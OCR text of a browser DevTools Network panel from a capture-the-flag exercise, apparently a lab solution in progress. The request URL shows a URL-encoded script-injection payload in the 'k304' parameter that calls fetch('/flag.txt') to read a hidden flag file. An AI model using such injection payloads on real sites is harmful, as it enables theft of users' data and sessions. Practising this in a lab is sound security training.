 ; Path=/; Expires=Wed, 17 Sep 2025 18:25:30 GMT; SameSite=Lax
Elements Console Sources Network Performance Memory Application Security 1
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name
?k304=y%0A%0A%3Cscript%3E%0Afetch%28%2...
superblyHiddenFlagDI79SEWSDVXBW6T8RIH3.txt
Headers Preview Response Initiator Timing Cookies
General
Request URL: http://ctf-fsi.fe.up.pt:5007/superblyHiddenFlagDI79SEWSDVXBW6T8RIH
3.txt
Request Method: GET
Status Code: 200 OK
Remote Address: 10.227.243.188:5007
Referrer Policy: strict-origin-when-cross-origin
Response Headers
w
no-store, max-age=0
Keep-Alive
24
text/plain
Fri, 22 Nov 2024 18:25:30 GMT
Origin, PW, Cookie
w
*/*
gzip, deflate
pt-PT,pt;q=0.9,en-US;q=0.8,en;q=0.7,fr;q=0.6
keep-alive
s=y; k304=y
ctf-fsi.fe.up.pt:5007
http://ctf-fsi.fe.up.pt:5007/?
k304=y%0A%0A%3Cscript%3E%0Afetch%28%27%2Fflag.txt%27%29
%0A.then%28response%20%3D%3Eresponse.text%28%29%29%0A%
Open in Sources panel
Open in new tab
Clear browser cache
Clear browser cookies
Copy
Block request URL
Block request domain
Sort By
Header Options
Override headers
Override content
Show all overrides
Copy URL
Copy as cURL (cmd)
Copy as cURL (bash)
Copy as PowerShell
Copy as fetch
Copy as fetch (Node.js)
Copy request headers
Copy response headers
Copy response
Copy stack trace
Copy all URLs
Copy all as cURL (cmd)
Copy all as cURL (bash)
Copy all as PowerShell
Copy all as fetch
Copy all as fetch (Node.js)
Copy all as HAR (sanitized)
2 requests 433 B transferred 194 B resources
Console AI assistance Issues
top Filter Default levels No Issues
GET :5007/?k304=y%0A%0A%…0A%3C%2Fscript%3E:1
http://ctf-fsi.fe.up.pt:5007/?k304=y%0A%0A% Fflag…%27%29%0A.then%28response%20%3D%3Eresponse.text%…
net::ERR_CONNECTION_RESET 200 (OK)